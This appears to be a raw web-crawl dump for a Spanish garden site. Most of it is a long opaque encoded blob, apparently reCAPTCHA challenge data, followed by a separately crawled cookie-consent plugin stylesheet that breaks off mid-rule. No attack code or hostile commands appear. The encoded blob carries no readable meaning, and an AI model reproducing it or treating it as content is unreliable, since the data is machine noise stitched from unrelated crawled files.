TwoRqJMKOBC7ClWrDmcKaC2PChAxpNcKuwrTCjyvDlMKPw6RbWj3ClMOKwqrDtnkgw6bCqW3DtMOCwo/[base64]/[base64]/[base64]/CqsOxegliwoNkUBM3wpjDhDc+wrFAwpYmfcK7VXA+wq1IAcOEw7ATFsKNw4fDvcOnwosSwoLCiMOIRsKCw5PDtcOVJMOPfcKSw7w0wp3DghllG1LDjjAjAzzDssKmwojCnsO5wprChMOlwqLCmVFIw5XDrsKlw5/CrRRjLMOSeBkEfyTDghTDol/CqcK/eMKnfT02L8OCwoNzaMKXC8OBwrcJX8KzwrPDqsKPwooLa1RzX1wgwpfDjC9AM8KWfnXDr8OjRnDDrwzCg8OIw5wGw7rCi8OLwrgaM8Kiw5oHwozClV/CrcKfwqARY8OjRSTDhsOtZFxIw6NlQGrDhMK/w7bDjcKWwookdMKOEQ4Hw4A/[base64]/CvsOjwpXCrlvDlQ1TAg/[base64]/DpUhDw4IcwrzDsMKneEA6wr3Cgk8FBwESw5fDq8KqUsOhw4jDiMORwrXDjsKDwqUUwrlGKREnFsOowp/DklYrw6PCusOWRsKdw7fCmMK9w5fDi8KrwrvDocOywo3CtzrDqjHCncK+woleQMOQwotzOF3DtQgfFkzDtMOncMKKTcOFw5rDpTBIWsK7KyzDscKTX8OcwoFEwppgwol8IcODwqxnc8OLfilOwr9xw7nDs3vDr0I3a1vCn2DDlncUwrUXwqfCuiUnwrfDusO7wqg/LHbDmEfDlcKwM1XDnMOdwpAzCMKdwrrDhBRgw6o4wobDkMOAw7IKwpVSGG3DiRMww5JWwozDuMOjVUvCqmU1EmfCm8Kww4Qww6bDgR3DgsOIwq7CmMK7PQRswpNCw7EAKcOtWMKsw6DCrcO5wp3CnsKMw6EuXGnCmEB6AUBEw5t6BsOfw5VGwqhAwq/Dp8K3cMOlHy/CvljDmF7ChMOVbUM0w6rCisOYU13Dvls8woLCtsKhw7jCtngSw7wULXPDtcOvwoUAwrgpwqYTwpTCrw3CsMOLVC7DsWYuJW3DrMOTw7DDm8KAYG8iw4LCqMODw6BCw6lAwpN8ADXCo2nDtsKyw6XDkcK0w6wFw47CsX3DoBAcw7PCtsKxd3g/w4Yew6LDjngLK8KdSsKjZsKQSMOUwpHCqWbDk8O9w5TDi3kqAcKJfcO3NkfDtCUrQMKmV8K/w6TDnVEIRAHDtcKwwoHDq8KFwqwpfiHDqgnCi186M3RiwoRwOsKvw6/DrcKbwrTCmsOqw7XCl8K1E8K6w7cTIMKJeA9JSQPDvMO4w5oUw5skwrd/PMO1wpDDtVJewqgeOG5bwpMSwqIKDsOaaMOuw4HDlsOzw7sLwofCsMOuwprCrcOSVBjDryHDlRAkUA9cHAPCmcOVcMK4XsKjDMOEH8OAf8O+CcOMw4zDgi0EZMKmMUwow7nDgBnCosKzwp/CnTjDgzctw4czwqLCiUEiwrzCjMKiw7PDgz3Dh1LDnWfCgUM4w47Ch2wzacKpRR3DjsO2HMKow5rCpw1LfMKMOWTCpUjCsTM4w49iw4zCoCfCiH7DqwnCsGJTEcOhFsOUfMK/U0HDp8OPwpt7w67DjcOxwpnCncOwwrXCiMK2wpTDnMOHw5YwbFFsbWDCnsKKMkdbwph6w44pwpzDjzfCmMK7AHbCihPCj33CnXRBRgbDixJ9XR0jw4oKw5Q+Qy3DmMO2w5DDk8OoVDNWw5dAGMKRw4E0wrcFDsO9w4jCvAIZw4BMwrPCoRVsw4tow6nDry/[base64]/[base64]/wr/[base64]/[base64]/Cjl/DtMKPw6DCglLDsG/CgDfDiAPDu8KTwoF6DsK9KcK/esOcw5RUwrwawoAJw4Zqw6gDwoUrWH5DC8KCwpo0w5zDqSETBAghw5/Cunwow6s9woQfwrvCm8O6wq7CkTdAw40RIcKdGcO7QcKOTcKiS3PCnAJYcDZTwr/Cl8OqU8OdMC/Do8KxS8OWwrBtwr7DqS7DnMO+wofCh07Cl8OLwqXDjALDkWnCjcOmw43DgcKBGcOKNcKdw5xvJcOPwqE0w5XDssKMfMO+w5vCkVtdw7/Dpwsswp5uwqbCrhULwqzDl8OQw6x0csKxNcOdZyrDryQNUiQJF8OzOcKTw5weBWnDkU/Ctn3Du8K4wqLDsSxbwp7DvHDDpwLCkcK8TMOtVcKOw6vDmcOTesOZw6bDjsKkI8OGw6JJwr5tWsKbL8OTA8Okw5czf0XCk8OEw5nDqFgKHkDClsO9QMOgwp1dGMKpw5/[base64]/DscOGHcOEwrIWw7YmccKSw6cnfgRGD8K+LsKyw4TDt8OnJMOzQmTCllJcGj8mAG5RwpvCp8O5H8KgEMOYw7vCsBzCrnPClgBfwoNNwrHDp0cpCQpEesKjUgdKw5LCjUHCl8KQw7hJwpPDlcOEw4nDicOMwqgFwofCgg1aw5/CrcO5w7fCmMOIwrrCqHw4w512w6jDvMKWwqHDkxvDj8OGwqoZSREzKQXDsGlGIQrDujvCqldNSMOBwp7DmnbDkkZUMcOBw7xnD8OeLwjCsMOZwodJLMOzIi/CosOkwp/DrsO5wqDCsyDCoH0WTA8Dw5/DvcK7ScKzdUQAJsOow4ZWw6TCnMOpwqjDtMKWwo/DosKHLnrDnFMnwrYXw6nDgcKgPUbCqQ9kwpIFw7zDiMOuw5LCi30TwqnCg0g7wppdVFLDrMK9w7DClsOfDzxSUmRLw7bDmMOHIHrDmzRMw47Cj3Nbw6vDncKvaBjChyXDsXvCrifCucKSbcK2wqM4JcKtZMOPw78NGcKSwp5HQMKiw7x/GQDDgsK3esKiw5NXwoZYPMKewpLDh8OewpTCm8O2eAN1dHIdwqxSeUzCoEVew4bCmiUPW3zDo8KFPQ1jHC/[base64]/GiHDmD7DqnpBwqoRChpvw7dxw7LDvsKVFjfCmHLCmMOrejPCgyfDmMOBwr1Pwo/DrMOzFmLDs0AKPj/[base64]/CqzVzJsKdwrbCj07DiMKOw5x4w4UOIlrCrsOmw5TDr23DhcKsc8OBTwFpwrLDtx0MY3kuwo0Bwo3CucOqwp7CvsOBwrvDpjfDhsK3w7syw7siw71xAsKsw6fCjnjCmyrDjRZhCcOgLMKIdSsaw5o3LsOew5cCwrF7XMOFw6kdw6FBesOgw61KG8OUM8O/w7g2wpQUMMO8wrZYYwpKQiJ5wowYeBzDuA8GwpfDsGLCj8KUWC/DrsK6wrTDmMO6wpE4woB3BAE9EAt0IcOow4Q5bn43wpEqcsKvwpTDhsOIaz7DocKRw4drLh3CuQUywpRYwq1xKMK/wrjCnygzHMOIw6ELwpLDqyHCqcOqH8KXN8O2JQzDjCPDu8KPwq7CrxU0KMO3w4LCisOIEXvDvsOGwo8owq7Do8OOQsOkw6fClsKywpvCosKXw57Cs8O6RMOSw7/[base64]/[base64]/CosKIwozDm31Tw6LDvU17w4QAR0NGQcKpU8KkZcOqw5TDoMKLw6LDksKPAR0qwrd3IcOXwoTChWYBWMOPf8OXfcOkw4nDlcOMw6DCrXo4csOvOcKtSDoEwqvCusK1IMK2UMOsQW9HwrPCsmp3fw4MwovChR7DhMKLw4rCn17CksONARLCucK/DsKfwqDCqkpBbcKiC8O5QcKlUMOHw6fCmnnClMKlUF8+wpxDBMKfFVIRJsKdLsOdw4jCv8K5w4LChsOkVMKYew1Mw4TCn8KKw7hpw4TDvGLCv8OcwprCr0zDijfCt1omw4TDrHhSw4PChyrDt1B0wrfDvGHDqMOWdX/CkMOywpR9bcK8OW4oFMK2w4VLw6jDqsKTw6zCjhc+UcO7w6/DhsKVwpIlwpgyV8KlRRbCvDPDlMOUwqHCgMOgw5V+w77DhyzDozvCpMKIw6ZJfH9uVVPCpUrCpibDssK/wo7Dm8KUXsORb8Ojw4kGAMKKwq0Yw6BTwqVtwppPJMOkw7DCrDrCkcKpdmQ3fsOGwpPCoS0OwptiZcOVQMOYfDzCmUtMK27CkTp6w5E/e8KtUMKSw6fDrGrDgTjDvcKWaMO0wrHCo1DCqErCqGDCqS9CBcKfwqDCmzgFwrsfw6HCtlt5G09pAjksw5/[base64]/CpQjDtGVUw5xEMsKFw6vDmcOPw61NAsOHw7/CmnrCtkkTe0QWw751IkzCq8KFw5FVLhBoVUMfwrcaw7ZaKcKABHV1wqQ4w4NCACbDvsOdwqVywp7DonB0WsOfRyBnZsOGwojDgsOoJcKMJMOAQcK9wq4KEnQPwp9LJk/[base64]/[base64]/DmcOuw7t9UH/DqTvCkcOLbcK2wobCtcKPHQUEAsOpw5gZLho+w504HAjCjcK4GsKZwphJbcKHw412w5/ClsOMwrzClMOXwrzDqMKBbFnCjRkNwpDClyPCl3PCp8KWJ8OWwoNrKMKswpJzeMOHwpdAeGZTw40NwpXDksK5w7fDtMKGHQIXDcO0w73CkznDiMOIecOkwqvCssOZwq7CjybDl8K9w4kcf8KKNVpTYsOGcwrCiUYGQsOVDcKPwog+McOawo/CoAkPAwQdwo0hw4rCjsKMwqrDsMKabQlgdMKiw4Z+wp/CqFFfbMKgwrnDqMOkF2oHS8O+w50FwovCssOKcmXCn0rDncOiw4FSwq/DssOYaMOKDFrCr8KbMBbDhsKGwoLCv8OTw6wYw7bCncKeFMKISsKAT0fDg8OPK8KCwpQYWDRkw6TDksO6P38dPcOBw7lWwrzCj8ObbsOcw6Uow5YvUlQPw79zw6ImB3Zfw54KwrPCmcKawqzCuMO/TmTDg1nDicOgw7gKwrZLwqY9w45Ew6RUwpPDncKifsKqR8K6aCQFwo3DgMK7w5rCusOhwpZQw6jCscOeEBEGNcKoJ8OqO2sgwozDlMOdMcOnXhAxw6vCgn3CrjVHGcKBCARJw4DDnsKnw6jDjGxNwrM/w7zDrErCjwDChcOswojDixhZTMKjw7vCuA/CgQQUw6F6wrfDoMOiExZ+w4EfwozDi8OGw4YUPm/[base64]/VsOEwrkLf8OdAX7DocKRwrzDl2rDpWhcw4BJIn8TQm8dw5wRwqjCs3pNOMK5w5FfasKDw6zChMObwr7DqCRgwq4pw7BKw6xEchbDoXQoEcKkwp3DvC7ChUZBHlLDvsKkOsKEw5TDo3XCoGhKw5kSwr3DiizDtwTCvsObEMO5w4oeIF3Cs8OVFMKHdMKHXsOYS8OvEMK/wrzCsFdrwpJMfkwGwqNawpk6Fno9I8KJFMK1w4vCnsKscUzCqj0UTXrDtUvDrXLCosOZP8KXUxrDuAxYMsOGwp/Dq8OCwqEyVAZow44WJAHCj3c0wplRw6kjwq3CkHHCm8OJwpvDpQDCvFtrw5XDqsKEesKzHXrDm8OYwroRwpfDumUTdsOTOsOowq9Bw7g6wphsCcKTR2QZwo3DmMOnw4/CqnPCr8KhwqQZwos6Y2dZw71KcEN8UsKnw4DDlArCssOaKMOXwqQkwojDuUwZwr3DhMK+wox2KsOWR8Ozwr9sw4DDrcKMLMKKFyUYw6UowpPCm8OLPsO/[base64]/wrMuw4xlwrTDtH4rwrF0w6zCkyLCgTolVxRjw7ZOMcKJw6HCqcOYwpTCpMKcw40hwqpAw6dcw7YBw6bCoF3CuMKUIsK8TXRgU8KEwpB+TcOIcwVUQMOTayPCpRUMwq16XcK8DErCgTHCisKYMcO8w4fDlGvDqyPDvDxjPsOhw5LDnl5LagDCvMK/GcO4w4Qyw5Yiw7fDh8K+TV8VPTpHJ8K4BcKBBMOHFMOeDRg8FHtaw54nY8KHYsKRdsO/wpTCh8OLw782wr3ChxY7wpgbw5bCiMKiRMKyFmcWwobCvxYkVU9OQg4jw6NqdsOswovDtynDmHHCmHw7I8OvfcKJwqPDtMKPWDbDpcKWXl/CmMOcR8OrLDlsZMO2wq7DhMKLwpbCmC7DmcOnG8Knw6TDkMKHPMKEQMKIwrZyA0JFw5XCmnHDuMO2Q1bCjnHCvX9uw5/DsjwSEMKNwoHDsH/DvB9Nw7k9wpXDmUXCvxTDqGLDjMKTG8ODw75Oc8KhGFfDvMOvwp/[base64]/CocOHw6ctw7vCvltcBsKIe8K0wqpRHDDCizsew5goGsOlwpJwA2fDosOYwoQ8Y0g2wp3CsH0bKVQmwpBleMKneMOIMFwGdsOKJX/DmlnCkmR2Ni4GZcOuw5DCg3FEw54oPFMiwo95QnnDv1bDhsOmN2x8YMKTJsORwqAtw7fCusKuY0xkw7PCgHpcwqgvBsO3Tzw/WAgLe8KUw5nChsOKwozCn8K5w6xxwpABaETDusOANkvCqG1KwoE0LsKhwpjClsKtw6TDosOKw4AywrEJw5rDvMK7DMO/woDCsXY5eVTCkcKZw6lPw5cgwo0QwprCngQ4YTJSBn1tRcOFI8OGccKFwr7DrMKsccO3wotyw490wq4vbSfDqQsSdVjChQLCoMKlw4DCtEtKUsOdw6/CuMKCZcOOwrbCgVdDw5TCiUwHw4VBHcKACEjCj2dVTMOUC8K7JMOhw54fwoVacMOHw6vDtsOwFV7DvMK5woXCq8KSw50EwqsjcQ4ww6HDgTsiGMK/AsKyYcO9w7opXhzCjG5cJ2d7wojDl8K+wrZNZsKJMAdCJiYUUMOBdCJsPsOQdMKqE1EwasKZw7/CisOZwqjCmcKnazfCqsKPw4bCmRY/w6RAwqDDpDDDinbDqcOAw4jDon45RDxJwpgJKDjDryrCh3FBekpJE8OpQcKDwpPDpj4cGjnCoMKAw7rDqTnDvMOBw6LCjiNHw4sbdcOICyFtYsObaMORw6/CuRfCs1IndUrCl8KIAlxYWV1fw47Dm8OEC8OAw5Mew7AvHlVbYsKaYcK2wrbDrsKcBcKKwrIcwp/DuTPDvsO/w5fDtlUKw7cGw7rDh8KzL0kxMsOqG8KKTcO0woB+w5QPJyDDnmx8U8KrwoNvwq/DqTPChBLDnDLCh8O/wrnCuMOvYS4XcMO0w5PDqMOlw7/Du8OqakzDiVTCm8OTScKAw7hFwp3DgMOywoB+wrNjdWMhw4/[base64]/w4kawp3Dh8KZdMOaw7VHw5EXEMOVQhjCpFHCmklIw7LCpsKyEyDCrnAXNWfChMKac8O1wphbw7LDgcKtJylLLMOGP2tya8K/CVrDun92w6fDvTROwpLCkz3CiRIjwqMPwo/Ds8OlwoPCuA06a8OvUcKNTjBYXB7CnhDCisOywrrDuyxJw6/[base64]/DpzPDpWrCqsKmw7DDtAxNdU3CqsKQwo5cwrshUcKQPBfCt8KtwozCsy5XXyzChcOLw7FvN1/Cr8Olwqxgw7bDo8O1JXpgYMKuw7B3wq7Do8KlJ8KGw5nDoMKIw4JoY35Jw4LCkTHCnMKXwqzCu8KtOcOqwrbCrB8uw5DDqVYUwprDl1YFwqsPwq3Do2Uewp0Sw6/CrMONQhHDqXDCgwzCjiExw7/DmGPCvBvDtkvCgcKtwpXCsFkKasKfwp/DmCwWwqnDmkbCrxPDt8KQRsKZfG3CosOHw6/[base64]/ClMORDMO2w77CjcO/RcK1IWjDsC/[base64]/DkMK1wpTDpFDDthVBMw5kwqjDrXLDlAXCgsK5D2/Dk8KzfzHCocKYKh0LExBYC3d/[base64]/CmcKUw6h9wrfDt8OsVTY8wqrCq0zCrsKAwqkeMMKhwofDqcK8JRjDocOaS23CmWUpwr7Dlg4Hw4B+wqktw407w5HDgMOPR8Otw6dJSy09QcKtw7R1wpMNe2YeLTLDqA/DtU1pwp7DiSRlBCI8w5Naw7bDvMOkLsK1w4jCu8K1WMOWOcO9wokBw7DCmxB/woFGwpZUE8OKw4bCjcOmYkLCmsOPwptEAcO4wrzCqMKUCMOGwqxUazzDlUAow4vCrxfDlcO4CMOPMxklwr/CijoewoBiSMK3bnTDtcK7w5d/wojCisKkZ8Kgw7owM8OGP8OAw7kLw4YGw6nCtMOnwrgfw7bCtcKlwrbDjcOENcOkw7URbVFXb8KNZiTCqETCuW/[base64]/AwFowqHDoHDDlcKWQcOxwqTDhnvDgsOXwqnClWQsw6/Cs2TDpsOfw55zasK9LMOJwqrCnTpXL8Kvw6c/KMO1w6tWwqVIeFJQwo7CjMOqwq0RfMOJw5TCvS1eAcOCw48xJ8KQw6BTQsORwrXCkmfCscO2VsObC37Ds3o9w63CpGfDnGU3w7NfEQ4oVRJLw5RmWBxQw4jDvg52GcOkHMKKCx8KKSHDq8K2wpVOwp/DpHsVwq/CsyNEFsKSFMOgakjCsEDDvsKrGcKowrbDucOBEsKEV8K9G0Uiwr1ywoHDlC9pX8Kjwos+w57DgMK3ThfCksOTwpEndmHDni9GwrDDjFDDkMKkN8O4c8OkX8OCAWHDskEgDMKUZMOfwpHCnUtyAsO6wr9oOxHCscOCwrjDpMOWFlNLwr/CqU3DnjYlwowIw5pAwqvCsi0ow4wqwrNQw6fCqsKvw4sfFgxvNVILGD7Ck1DCs8OQwpRFwodSB8ONw4xnaz5fw7wpw5LDg8KwwrdpH0/DnMK+CcO2UMKiw7rCncOGGlnDozwrJcKoXcOPwpHDoFs+M2IKHcOYfsKzM8ObwrYzwrLDjcK8Lx7CtsKxwql3wo8twqXCgmAWw5UROB12w6zDgXM5Bjo2wrvDjAsMQxnCoMO+Fj/CmcOWwqAqwohQcsOeIRgcQsKVFQZSwrJ+w6ELwrjDkMOCwrcFDA8EwodvM8OAwr/CnWBuSTpNw44PBVbCqsKIwqNmwqAGw4vDk8K8w6ItwrZswpTDjsKqw77CtlbDh8KuZQ11K3VUwqIPwpd5W8OBw4TDjUgOJEPDlMKNw6VzwrYoMcK0w49pIFLCu14Kwphpwp7DgQ3DkBVqw5vDqUvDgB3Cq8OZwrc4Lzcqw4tPD8K/V8Kjw6XCqEDCnRHDjhPDmMOawo3DrMKHd8OxB8Ofwrh2w4MYHyV5acO8TMOBw5EXIQxTP04HQsKFNzNUYhXDvcKJwp19wqMEFTzCpsOqPsOABsKFw6HDtMKPPgFEw4/[base64]/CjcO/w57CiWrDrcOaw7PCmDrCtMKNJ8OMYWhrH3PDsUXDrMKLX8OcMsKOShJyECA7w5wnw7rCqcK5NsOnFsKZw6l+USlqwoVBcDTDtxFFQB7CqjfCqMKlwpjDjcOVwoZVenLDiMOTw6TCsnZUwrxjH8Odw7/DvB3DlScKYsKHwqcrF3IRKsOSBMKKBhDDuAPCjxg4w7HCs3Bnw5LDmStYw6DDpy8ORB4LLH3CqcKaFSEtfsKTIVQBwpFeHiI7XlR/CGIFw6nDhcO6wp7DgFrDhClRwpUqw5DCmn/CvsO8w6Q+JykTIsOYw4LDjE9zw7jCtsKHQELDi8OlFcKUw7lVwrvDqncodRkQfU3DhkpUJsOzwrN6w7NUwpw1wrLCjMOzwptGUlVJOsKgw6QSLMObJcKcBlzCoGBCw7nCiEbDrMKZf0PDmMOpwq3ChkMfwr/[base64]/CtsKYa8OrZMKBenhZw7Z4wr7Cn1U8fMOaQFHDnm3CkcKtJWjCiMKLNcOJJg9YAsOeI8OOGmfDljZGwqwywo58VsOTw4zCk8KzwoDCvsOpw7gXwrNow7vCjmTDl8Onwr/CjxHCkMORwo8GV8KAOxbDksO8IMKwTcKKwobCmhbCjsKvbMKPC1p0w4PDt8KZw7A5AMKVw5HCqBHDjcK7M8Ksw7JJw57CpsO2wrPCnQg8w4Q5w6rDvcKgFMKMw7/[base64]/CsKBIw7DiMK+YMOIwrrCtjbCh8OvYMK0YXDCoT7DisOyByzChgbDjMKWTMOtJlUhe2FIOnHCv8KDw4w3wqh8OhY7w5TChcKYw6rDqMKvwpnCri4lAcOhBhrDuCZ3w5vCt8OtZ8Ovwp/DmzfDocKOwpJ4M8KnwofDt8OgewhIbcKsw4PCuWZCSR1yw57DosKfw5IaVS/[base64]/woVrLlzCtko0wqXClkrClcKuaiTCr8OLw480EMK1K8OxfSjCpCEAwonDlADDvsK3w4nDksO7PGl/w4NIw4oUdsKUAcOMw5bCqkN/wqDDrx8TwoPDkUDDvgQTwroFP8OKWMKwwqUeExbDjDgoLcKbJmXCgcKdw4cdwqBFwrYOw57DiMOTw6/CnlzCi31+WsO+fXZUO2nDk2F9wozCriTCi8OMMjcmw5k/[base64]/wrYRw6xDw5VCwoDDu23Crk8YYMK/[base64]/NThTQ8OVOMOKw4xRMRTDhnANdMO6wofDu3XDrRZHw5vDvQzCmsK7w7jDpAlubWQRMMOUwoNJFcKWwobDqsKlwr/DtjE4woY3XwFDE8KRwojCrG1uIMKnwpzDkE99AmDCi20xRMO9LMKLSADCmcONbsK/wrJCwpvDlxbCmidwBShfAWjDrcO7M07DosK5B8KaFmteM8KCw6FwTMK6w5lcw5vCvCbCnMKTT03CnzjDrULCosKxw51JPMK5wovDscOyDcOyw6/Ci8OAwqFWwq/DucOKNGppw5LDqiBFYg/DmcO2O8OPdB8oY8OXJ8KCUQMrw4koQjTCixXCqFXCg8KeRMOxAMKOw5E6U09tw7cEOsOGSCA4eyHCh8Olw4woCGdVwpcfwr/DgWHDu8O+w5jDsW0wMg57VWtKw6trwrNCw54GAMOXZ8OIdcOvRlAdKBHCmlYhV8O0bgMowrrCiQpZwqzDjlHCsmnDmMKUwoLDpcKWZ8OZQ8OsLyrDkC/DpsOZw4nDhMKnJgnCucORSMKQwq7DlRLDuMKRXcKzF2pzXQU7KsKQwpbCtl/CicOGFcK6w6jChB7Dq8O2wo8mwoNywqNKIcOLJn/CtMKhw43DksOgw4gTwqouCxLDtHs1Q8KUw4/CqTLCn8Ojc8OPQcK3w7tAwrLDkVDDmnpybsKOUcOcBklqBcKEf8O9wr88NMOIUEXDjcKHw5TDksK7Q1zDjVwmXsKHGnnDkcO8w4cfw5ZgIy4nSMK6OMOow4bCpcONwrXCnMO7w4rClGXDq8K+wqN9Hj/[base64]/CtjV4wpMxw6zCqsOcwoc4MjNowpVrw5TDhVTCsMO+w5IGwrpSwro6bMKUwp/[base64]/CnMO9VCHCuyQkC8KLYV3ClMO3wqgMN8KVwqpMHMKDPsKUw5jDu8KYwojChsOxwoJ8a8KAwqISJS1kwrjCucOeGDgdcitHwpQdwqZCUcKSPsKWw71/L8K0wpIuwrxVwoDCv38aw6o7w6FKFCxJwoHCrkRXc8O+w6Ncw6kUw7sOasOYw4zDg8K8w581XMOOLFbDjhDDrMOEwo7Dt1HCohXDsMKNw7PCnxLDpD3DuRbDrMKaw5nCpMODD8K9wqMcJ8KwfMKCR8O/PcKTwp0zw7giwpHDgsKewp08N8KAw5zDrR5PYsKKw79jwqkqwplPwqxoaMKvMMOzI8ONEk8GRichJSjDs1nDm8KhKsKewrRSMXU9D8Oew6nDuBrDngISPcKlw73CrcOww6nDtsKJAMO+w53DoQ3Cv8O/[base64]/[base64]/DpGTClsOyw7fCrALDq3MTVAMlGcKjwq9uwprDusK2wrTDmlDCpRABwqMYfcOiwrTDgsKowp7Ckxoxw4NiDsONwrLCncOtXkYTwqYaNMOmcMKRw7IGRWPDkGJPwqjCjMKeXC0WLT8\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pFbg1jyS/IMwW0T2q5vO657jYh2NYPak3+K64LaJYRk\\u003d\x22,1,0,null,1,1769446060388,0,0,[209],null,[116],\x22RC-ssudKvNbjGOeHg\x22,null,null,null,null,null,\x220dAFcWeA52MDolR6OIjrIzbc-6HkKpj_IOZDaJyH2DH1McznxAdjxKybC_vcLnr6njagZz0wM4NJCcRhpZMVfRumd0V-FvR3rhXQ\x22,1769528860470]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7
body_size: 3982
content:
.gdpr-container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
	box-sizing: border-box;
}
.gdpr-row {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.gdpr-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.gdpr-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.gdpr-align-items-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important;
}
.gdpr-d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}
.gdpr-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.modal-open {
    overflow: hidden
}

.modal-open .gdpr-modal {
    overflow-x: hidden;
    overflow-y: auto
}

.gdpr-modal.fade .gdpr-modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out;
    -webkit-transform: translate(0,-25%);
    transform: translate(0,-25%)
}

.gdpr-modal.show .gdpr-modal-dialog {
    -webkit-transform: translate(0,0);
    transform: translate(0,0)
}

.gdpr-modal {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden; 
	outline:none;
}
.gdpr-modal a {
	text-decoration: none;
}
.gdpr-modal .gdpr-modal-dialog {
	position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
	text-align: left;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
    .gdpr-modal .gdpr-modal-dialog {
        max-width:500px;
		margin: 1.75rem auto;
        min-height: calc(100% - (1.75rem * 2));		
    }
}
@media (min-width: 992px) {
	.gdpr-modal .gdpr-modal-dialog {
		max-width: 900px;			
	}
}
.gdpr-modal-content {
	position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: .3rem;
	box-sizing: border-box;
    outline: 0
}
.gdpr-modal .row {
	margin: 0 -15px;
}
.gdpr-modal .modal-body {
	padding: 0;
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.gdpr-modal .close {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	padding: 0;
    background-color: transparent;
    border: 0;
	-webkit-appearance: none;
	font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
}
.gdpr-modal .close:focus {
	outline: 0;
}
.gdpr-switch {
	display: inline-block;
	position: relative;
	min-height: 1px;
	padding-left: 70px;
	font-size: 14px;
}
.gdpr-switch input[type="checkbox"] {
	display:none;
}
.gdpr-switch .gdpr-slider {
	background-color: #e3e1e8;
	height: 24px;
	width: 50px;
	bottom: 0;
	cursor: pointer;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: .4s;
}
.gdpr-switch .gdpr-slider:before {
	background-color: #fff;
	bottom: 2px;
	content: "";
	height: 20px;
	left: 2px;
	position: absolute;
	transition: .4s;
	width: 20px;
}
.gdpr-switch input:checked + .gdpr-slider {
	background-color:rgb(99, 179, 95);
}
.gdpr-switch input:checked + .gdpr-slider:before {
	transform: translateX(26px);
}
.gdpr-switch .gdpr-slider {
	border-radius: 34px;
}
.gdpr-switch .gdpr-slider:before {
	border-radius: 50%;
}
.gdpr-tab-content>.gdpr-tab-pane {
    display: none;
}
.gdpr-tab-content>.active {
    display: block;
}
.gdpr-fade {
    transition: opacity .15s linear;
}
.gdpr-nav-pills {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
	list-style: none;
	-ms-flex-direction: column !important;
    flex-direction: column !important;
    align-items: stretch !important;
    -ms-align-items: stretch !important;
}
.nav.gdpr-nav-pills, .gdpr-tab-content {
	width: 100%;
	padding: 30px;
	box-sizing: border-box;
}
.nav.gdpr-nav-pills {
	background: #f3f3f3;
}
.nav.gdpr-nav-pills .gdpr-nav-link {
	border: 1px solid #0070ad;
	margin-bottom: 10px;
	color: #0070ad;
	font-size: 14px;
	display: block;
	padding: .5rem 1rem;
	border-radius: .25rem;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active, .nav.gdpr-nav-pills .show>.gdpr-nav-link {
	background-color: #0070ad;
	border: 1px solid #0070ad;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active {
	color: #ffffff;
}
.gdpr-tab-content .gdpr-button-wrapper {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #d6d6d6;
}
.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr {
	background-color: #0070ad;
	border-color: #0070ad;
	color: #ffffff;
	display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	box-sizing: border-box;
}
.gdpr-tab-content p {
	color: #343438;
	font-size: 14px;
	margin-top: 0;
}
.gdpr-tab-content h4 {
	font-size: 20px;
	margin-bottom: .5rem;
	margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}


.cli-container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.cli-row {
	display: -ms-flexbox;
	display: flex;
